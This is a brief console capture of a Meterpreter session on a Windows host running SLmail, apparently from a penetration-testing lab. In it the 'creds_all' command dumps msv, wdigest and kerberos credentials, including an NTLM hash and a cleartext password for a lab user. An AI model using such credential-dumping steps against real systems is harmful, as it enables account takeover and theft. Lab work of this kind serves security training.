 (Meterpreter 1)(C:\Program Files\SLmail\System) > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain           NTLM                              SHA1
--------  ------           ----                              ----
s4vitar   WIN-NAN851E2LI5  3ed9a3f99f6014f63f8b2ab779fbe4bb
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
WIN-NAN851E2LI5$  WORKGROUP        (null)
s4vitar           WIN-NAN851E2LI5  s4vitar123
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
s4vitar           WIN-NAN851E2LI5  (null)
win-nan851e2li5$  WORKGROUP        (null)
(Meterpreter 1)(C:\Program Files\SLmail\System) >